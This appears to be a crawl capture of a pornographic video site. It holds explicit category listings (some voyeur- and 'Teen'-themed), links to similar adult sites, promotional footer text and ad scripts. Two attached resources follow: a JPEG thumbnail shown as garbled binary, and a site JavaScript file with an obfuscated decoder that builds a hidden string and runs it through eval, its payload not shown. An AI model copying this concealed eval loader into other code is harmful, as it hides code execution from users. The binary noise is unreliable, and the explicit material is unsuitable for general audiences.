                          <li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shower</span> <span class="total">1091 videos</span></a></li>
                     

                          <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">2103 videos</span></a></li>
                     

                          <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">1256 videos</span></a></li>
                     

                          <li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">1271 videos</span></a></li>
                     

                          <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanked</span> <span class="total">1078 videos</span></a></li>
                     

                          <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirt</span> <span class="total">1245 videos</span></a></li>
                     

                          <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">2122 videos</span></a></li>
                     

                          <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">1054 videos</span></a></li>
                     

                          <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">1076 videos</span></a></li>
                     

                          <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoo</span> <span class="total">2171 videos</span></a></li>
                     

                          <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teacher</span> <span class="total">1094 videos</span></a></li>
                     

                          <li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen</span> <span class="total">14508 videos</span></a></li>
                     

                          <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">1041 videos</span></a></li>
                     

                          <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">3652 videos</span></a></li>
                     

                          <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> <span>Titty Fuck</span> <span class="total">506 videos</span></a></li>
                     

                          <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirt</span> <span class="total">1109 videos</span></a></li>
                     

                          <li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> <span>VR</span> <span class="total">1007 videos</span></a></li>
                     

                          <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">2852 videos</span></a></li>
                     

                          <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">1162 videos</span></a></li>
                     

                          <li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wife</span> <span class="total">2258 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-caret-right"></i> <span>xnxxtv.pro</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-caret-right"></i> <span>4kfreepornvideos.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-caret-right"></i> <span>sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-caret-right"></i> <span>4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-caret-right"></i> <span>brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-caret-right"></i> <span>free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><i class="la la-caret-right"></i> <span>porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-caret-right"></i> <span>ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-caret-right"></i> <span>xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-caret-right"></i> <span>homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-caret-right"></i> <span>hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-caret-right"></i> <span>hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-caret-right"></i> <span>hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-caret-right"></i> <span>free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-caret-right"></i> <span>pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-caret-right"></i> <span>movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-caret-right"></i> <span>pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-caret-right"></i> <span>hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-caret-right"></i> <span>4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-caret-right"></i> <span>FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-caret-right"></i> <span>xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-caret-right"></i> <span>xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-caret-right"></i> <span>freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-caret-right"></i> <span>video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-caret-right"></i> <span>tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-caret-right"></i> <span>pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-caret-right"></i> <span>lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-caret-right"></i> <span>GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-caret-right"></i> <span>pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-caret-right"></i> <span>wwwporn.pro</span></a></li>
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
			<p>
			Mom Porn is the ultimate destination for moms who want to watch adult films that feature hot moms. From strictly hardcore to softcore action, these films have something for everyone. You can find exactly what you need in this collection, no matter your fantasies or preferences.

The films are shot in high-definition and feature some of the hottest moms in the industry. They have luscious bodies and enticing charisma to make you return for more. The moms are so realistic that you almost feel like you’re experiencing the real thing. Whether you’re into MILFs, stepmoms, cougars, or young beauties, there’s something here for everyone.

The films are available in all formats; some are even in 4K. This ensures you get the best quality possible, no matter your device. You’ll never have to settle for anything less regarding Mom Porn.

The site is regularly updated with new releases and feature categories, making finding precisely what you’re looking for easy. In addition to streaming, they offer various download options to access your favorite content anytime, anywhere.

If you’re a mom looking for adult films that make you feel sexy and confident, then Mom Porn is the right choice. Its selection of high-quality movies featuring some of the most beautiful moms in the industry can spice up your day. Check out their selection and explore a whole new world of eroticism. From steamy threesomes to solo masturbation, there’s something here for every mom. Whether you’re single or a married mom, Mom Porn has something for you.
</p>
                <p>&copy; 2021 <span>momporn.name</span>.All models were 18 years of age or older at the time of depiction. Mom Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c1ff3dda5fd46ae91d7d18b2cf12dc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://momporn.name/thumbs/901/2705852733449016901_0.v1513939800
body_size: 8832
content:
���� JFIF  H H  �� C 	#!!!$'$ & ! �� C                                                   ��  � �" ��              	�� J 
	    !1"AQ2Baq��R�#3br�����$Cs����4S�V��������               �� %       !1"AQ2a#B��   ? �T�T �R�P��J�B
�*U*T�T �R�P��,ַa���Cc�J���eI®В|�����|��[q�%���� ���oȳ;�����$3K4�\�X�Q��c-�x��2ݞc��ZO�,T ��F���9q?��� �i��]LyEҋ��9�}۪!�\�v�j����Fb1��Di����Z���_ɣ����ԁ�o~ԥl)�;�tRR<�� �Cj#?���zm�ό۽��e
!��R�m���O=E|k���|y'�?d�MGȕڢF� '�
s����Z��Z�WٯP��i�@L��M��#��
)�<��h�^,��b�`��jS�Q��q���2��a�1�Sn�-*�zн�y�^�.*�I+囫�m %JNv���~u��.*Wi�*	�����{6��{�8[����J������� +9R��Jۆ[=��E
���1��o��Uرy�������Tw�<�;��E�(�ۄ��	m*�#�4�+�����k��[�le��c�'��oܙJ����շ+�`��m;�yO��&�iᖝC�uڠj�b�H<�,��΋��BS˕^<�޴g/�X�n��T�SBB�J�R�RT� $�
�<^𜶔�^JV�kB<��G��旔��
�qυ6��$�`�������� ;(R]�}w�5�kV��Ÿ-���(y�˚�XH�9�:�m?��ɥ�y��1��ʕ��K����ɥ͖�ku9�VP�1I�t���Z� ez� 8쟊d���P�_*U6L�F�py:���Dֳh��k�O�a?|�ϕB����Ei��@um�������4�w[[Gk�(�#�O$~����F�� bO�{�����M�՚e���a� �Я����/L��Bj�>�I އ�����)U��rn\�?ݰ��X������s^�i#��i��Z�pqc�RP�~{��Q�xΫ��[�i��ZTR���n<v�����о�X�����Ŷv��-���p��� �w��{��Y��D^���T-quM�#%U��d��`�\�n�gvRR��a����YCrY)-:�BT����]{��������ZNJ�	>+��U�8@�:@Y��w+�G��m�\�pfC���2�`c����v������C�H�t��0����?��Y[�Ԥ��'$>�>"�t�Nl��}}�.���m<�4�����T2G��g�cZ#����)�Q�[D�g>�s��?Jd�c����ʉb8k5
>H8�E��|_!OP�>$�5v�oa[^���R>�\�n�V�׎]�@	9��k�.ۖ��V�'N���x͗]ZR��H'��rN�������|E�On�ŵ
�N�NHǮzsJp0	��7�߰H��kno�n	�-����in��(I%Y��U���Lx���8Q�]�zֿ�O��;\5��u��jL)Q��&G��<ʱ�%@�4Cc�.�d�dx�Ŏ��J|e��8�Z�����PM�����ik·��KD"�mթ[�����g���i���S/E�j�$�[Y��-��;!X�ࢄ�G\r�p �7=��d`����\������7�-�fL���{!�/�h>�Q ,��s�Qպ�������%��'`�IQJ�}�@���"[l^�7�~'�f�t��L�����~���ϻ2^
OZԥ�2:����+��Τ���t����i���Tr���Ԣj�ڮ�� ��5�6���ϕhrYRpE��C��95
=�����D>���[�;��@�x��j��E��5sW���L��m(�����5|M�e�^	*�:�zǙ�C*?�)�)8�+��K�\fc�ڀ��KZE��d^1<FR2*M���^�ixHw����xVj��G�V$u�eLi��y�NZZ�P}���*g�R�ǔ0R
��s��P���h�|��i� @Rӵ#ΠG�1��R�J��QLaƶ����+�mM���x�aC���)*Z���wvd��!8BR���jb��v"��a��Ka�\N�!]�L7 ܜ���	慟X�-�a1���P���b����OA�ֆ�����Q�������^����9�� �5�~Q�y׊%I���O� h��[#^��[e<�l�;��m�� >UΊ��K���$��i�%%:�����
��������S!�%������� ]J��h�Ά����KQ���2�� �:��NGq>�?|v����dF�ἴ����Wֵ!l͋oo�t%[p�7���p�V'��nS,3�ރ�BQ21B��TuR
�T	�H��%�lx��Jxm�`��kH̜�t����ԟ��W2<���)� �&^�(Mi�۞���Y#-�z�c
J�ux����<�Ǿ��&�6�=А��-�
V�(����M������Y�6��p�������ȩ�)R׸t�U�I�ȧ}�w�k`�RqL�I	 ���)�P��(��Ou=Nk&B�7T��mM��p��U�&$���+o����ny��y��Tl�S,`�k���V�D?��AIȨDCJ!#D�ٜ�K��krY	%�_\'�z�W��W�E���pf"*ua#��c&�aj8���J��f�w��C<��4f"2"��u�B�d�kP|�<�Ehװ��ɚ�-�9*q��Vf��M��'yS����#�'?&jy*A#�>oD�W)�a�-(;�K��H��}�*��c�=��ٟ�H��� �N�F��B�0j��\�3'nS��
-�w$<��/p<�G�/ZL6��X��洩��@s�S�E.EVeE�'��HQV�EB�:쎦��!�M�1�G�s4�������|��'��9V9Q���!ζ����r���Sa�)��6=�"1bwb�x��)���
��\���~ Qu�H�[ކ��ly�n`��'���w��2^���%'�����qQ�~ܸ3C�/�m�oG��d�ؤ;�EncYV��x��@��tE�a��$�޷]]�K����qY��Mڞ��:��4BBP��!=�c��4[S��_���4
�ю��4�)*	ϐ�N
�S��3�+m�@��f��y8���ak�
�9�ax4�l�#�|�<E1p:Ӆ'���^'=�F�/$b�X�4�s�:��ެt@ ���nZ��������]!!��V�Kg#5�a)!\�E�%\�0uxϝ;{h&�xg�ѩ��)�����J���[d�8sq�=�It���G6��Y�X�z�kY�����4b�t2�[H��	kk�6+3�]Vy$Qk�+��#����ڮ�mheץ��x�Y��
D�fJ�ۮ3ͽ�����O�K��kY	��h��3ϻ���^��_v�	��-1ɏ� ��)�f���,e*�A����$b��ا?ʖ٢�hșW��o0Tˌ92�8��i�!O4�)��Em�A�KjNʳmzFK�%٣�lsǉ�mPXm�><��Uv�م��!krp!����`Ȕ�ZBT�����h��=T@|h�����У��k)�P��~�:b1{klK&u�V���fC)z;�y�tZ�Vc�pl[��"Lo�}<��.�>'5�<
�7�Kn�[�38�%��qIs��{X�ׯ:$e���z��oe[g��q��G#��|d�vm���\VX��a"�5��-��ݲ.��5����w+P�DcV����5$��JGv�F�V�'%_���@R�~)vc��!�lf����zT���JɬqUȸ�^DVx�|������l��5(�4Ȑ�XZ2���@�Ӡܟ]��\��uN!y�~���O@�ni`�)\���>�fvn��<�e�$�0�yl-Gn� �@��KʰBѥ�q\���RK�WªZo��4���"�T5(�����TY<wӵi:��jFm�[��間�q�$����U~��_e*���΅�x���)%��Q_I,�(�mBɰς�����EQ���w��8�%=m��P��tʨ_h��=���e�����*^ƾ�g_ص���n|��Ճ��ɸp�_u[R:戯�Oӯ;"�����˺m��w,��j8J�5�z7JC�V��ӹ��u�rT��E�ZJ�#�7�s��hԵ��n�@v}�SQ�22�]XJS�5Љ�Y��\��ִ���\_Ǿ&={��U�th���Sk��YI�$*��/��:sE�O�cc� ��v?}r���.��Xa��Vry�Sv���+��,�>[ٶiJ\C1����[�c���ۀ�6��M�٭KӶg=�Cd� �T�`����P�@��a���H�qֶSh���9�i�>���*T�U�0�Z!���o�9��tr��	��>t��B=%��g�N�\ L�{��ޛ�pH���Et��j��H��$�O�C?$2�?[��� �F�U�Z�ձ�}��B�D�m���I����/�<D1�T��IW� �����P��)����ZR�T<r��E���m ���B��\�o��W1�淸��T/��CY��;�<��QIIliI�~�B��4^�G���k���M��j�.�]��Ϙ�k@��26��w���{�#8���'�ʢ�����;���CzC�m�����<�{��Z�m3�E�JBN�U+s�^�!R�Wj�����K)��� ۂ�θ�䥜�𡕸䫒P����`�y�x�{�d����B��#�*����&wZ7���l�.�n�~��.,���!�rq��W�i��ݷ�!�gv-�aL�Y� 1E:�0Ը�^HZ��C�i�J'֘��'�6v�OwU\��e�����y�1�}U����p[?���3Ll�+���M٬���9�k>�)�J��_��ܟ�+uˈw��{M�LK��ڀXRv���p��%nL���u���5�~jG��tl|9�����]N����j���� �j6�fZ���d۪|%D��?}31�W����ʜ�h1��j#�R�rz
���-c�����Ժ��0��-Č���>C����~.�_�p��.#����Xi^EGvk�.���o�}F� HX��(#c ��u"X�M��9��\��ډ%n��������.j�j*?�*`���ND���#���KqcLv�W�JP����|�ܳ�0�A_JJom��{o��p@})l&�P�V<���ymH^H���BSm?%=���a.;�)�2^D�zgO�ʵ��62MDĕ6j�#'��WҤ���T�T9�ǐ�:�D�(#R�}�;3� �ds?�O�6���~�kIh�V�"�����2�9T�_J��.����Φx1Q�3������x|��?Q[�l��.��X.1��d Jwn��� W0ٸɯt���(���QbhZ�R��⊔�Y��<k��&in�_�hW+��!m��=��8����-�<�ܵ����U�,��)P"�v*3ݮl�U����2��3�[qE�{zF)�-��e
_�"�LH�O���O%��G:�j6C�+50�i�#ա���	JRp�m�(�ч߁�7r�c�9����.�w�j&��RTEK@��w6�� A��^ /$���A��WY#�"�	����ӟ��Vaz;�i9��� ����:��� ��Z\�@>����Ւjvȏ�'>?k��:"z^h?P��gu���v2�����b��g�ku�S�x��k�k]�����Uo���qk�LF�>�rD{
y� H�u7
�m�H�y6禿�y�RR�+��\��;�s����mc�(�?x��25
��>/���~{j��=�m�x�;x����u�O�Bw(����&��q�mA,-�=��9mG��A�5��,��¤�U��KI@W��}-��y��-"��~���t�k\C��C�����s��M�\�nJ0��){�z
���Uu[*�i)ZH��4���V
4۔�~���yF�����\0�ԍcr{�*]��!_۫����m"�(�+���[���&��O� �p���}�-��}���CW�$�6-�SraC�|����6խ��.�i=H�غq7+�f<�8�O��kH~2~��xj�M 1k{�cߖ�gg�Jh�V6T���^9zT�ouϊ�r�c�o���oj�T�# b���� ��/Q����KI��[+�ҧR��m���*T��y\1���(ꤶF�r��Q'��]�>tKe�M�{�b$V��Ϋ���O�
��u��z�\oR�넗%)d�EX�g�~փ�]6;�����g�;͹ݢغ���F��qu5�(��	#qT)+��/6�{���,�>��8}�tW��vY	Զ�8R&�t����jE��9��H�����h�"�fb�6�YO5c��T�}j~Ԧ�.�T����zz����dq!-Hy�����$QB��m����&2���n��@�� �[�*u����*�M����CN'W�kO��)��ڴM��"n�u$5��;�Sj���҄"����H��LWc�Ӽ�}��R��v���_-rmׄ��6�2������W�_0�����J�N��{��br6�a/
R���hR�x/r:�΋#OI�	���m�Ep�H$�H�V��*5��Gh2����Ӻj�⹐��+�6Zp�{Dy(~>�B��p{L�@�^�k�`ڦ��M����~�hPVMX1���J]�$��S{W��ʫ�B���  .�5��H*vm��
�7��P�����[�-X��w�0�p���-���V�b�
�:��(fߏ���s7���e�]���(���s/ޟF�&9ٷ��� W�їS��v�t���k����KM6��6=�)�^��c�� ��4�L֬���C���ۥ�E�^��ܣ��[ڕ�Ol#r�p�8SQ�P?}Y�+#0#6�Qӭ
hk{L�+>��j�JB�Z�<�L����'�!K�Ә{�9W��5y���ɛWeK���IS�������ҹc��nS�������S*�r�e��m�|I����Z�s��n��:��h�.�v�ßצ �2�OF�|R�s'�@x�'��9�X ���c�j[��:N�'����/�>���(\��y���R �JGdl��Ғ�gY$�"�	�l���+{|��(�:SY#rO*��O���9J.�=����:�`Т����]��Π��e�㝋��*׻���
[[V|��<���������&2�ݯV�_�!ˌ&楟�7ޭ��f�E��-��������#�y������Z$�3}��y��I2������N/`o3����hT�)����چ)]���X�K%?��^2p���'}��Z�d-��u4���N�Qv�d�u2���:���0e`�x��S�s?�v�XV�
ٳS�yHRO���ݩP��le���Q���r94X�G.뙝���?�Һs�T��Ag91�B2+����d@|�`w�c�a��u�\>�2��� '!�9˝<���sT�MKoy�<�-�M�!S��{U�6�Ǖn!C
�����U�e�����+�[ȵ;	��9E���hQC#�*�aԺ� �⹣O^�r��͎�:��ڜ��%�wMg^2z�N�-ϒ�+[ͭƊ[t������l�d:��P�9���8�9}��2�
.>���Q?}5��rj�����r[mJDg��$��۞��-�U\Q|��p5��Ժ�M�X�2ֈk�e
(m��*P����yyr4��Ԍ
�"��N��c\��[�)>�se#�������<����ƺ�E_�-���M��%�-��-�l��<�ޮHs�¾dZ�J��Aɧ9��ͽsC!�hF ��b�)JR	��_��:��sO*n�r`]��{՚�A\ӊ�mB��5!]j���^%LDN����a�U�-�	�N�MYri���pۇ��v�����?4F���h�����T��èͳ�S�dJw��9DGLBJ�V��Ц9$s�O���q��lIJ���*��
i���
�荆��  `�⭲����n>�U3� Mg�M�K}���6� C�ъ
��mI
���N�Ί(�9-n��8�J�P��Eh�7����x��F[8�d%��7Ӗ�Y@�6�a���꒯e�g��λ��|�	Z��V�������/��yHD���Qս�x��*ї;���M���hV�[��ߩ��q;^O��U���	�����ң̊�b�[VC�M&�.�oh��>�i��wlOG��j>>���q�[?�&���܆JH'«�_��U���f�c%=�-�;�1Ň^۟a-1tK��Ѭ=HT�Ԩ{��/6��������z(T��^_m� H퐟euiR�X����i����G3Ξ"�	��f��u�mD��G�U�h�p'4���'�Ҋ�R����KQ%i�C�+b֚}���ù
�ec����T3�y�r	��n�$,|�M��V9+�59!;���q'8ux���1�L�I$D��`9�������s���s��/��6��&g@����y����Dx�3\��>�л�6P��Mc+qG{���G����7(U�]�s{�̋��=<�9W9�#��*U��;�����$}j�q���Gҕ*�+���_h�i�SN�8�+BV��T3J�o�oU�O�[-��)9�����J�i��N)R�P���JI�TZf���C�iR����'�m� ��Ki<�Sn��z�JT�����X�
c�Gңf�|J���J�^q�'�Y[�}(�W�\ҏ�*UH������?J��J�i�M]&Y���; �I���oZ�l�d[���ր��:T���	� <����S�s�)R��~Js���j���F7d{����qɥJ��z����RV���R���?
T�U��>����P�X��j�Jy�ҥ�T�X�c�WA.���np��q!+B�B������J�Rr+���

--- FILE ---
content_type: application/x-javascript
request_url: https://momporn.name/js/LBk1gTnhk8EAyzoYbls3O4.js
body_size: 21648
content:
function siawil(uovmgfeo){var vutbz='Z';var cthmgy='A';var bzmpfbgxkn=[];var bpwfoxeam=new RegExp('['+cthmgy+'-'+vutbz+']');var seszad=uovmgfeo.split(bpwfoxeam);for(var i=0;i<seszad.length;i++){bzmpfbgxkn.push(String.fromCharCode(parseInt(seszad[i],28)/(62)));}eval(bzmpfbgxkn.splice(1,bzmpfbgxkn.length).join(''));}siawil('[base64]'); 
     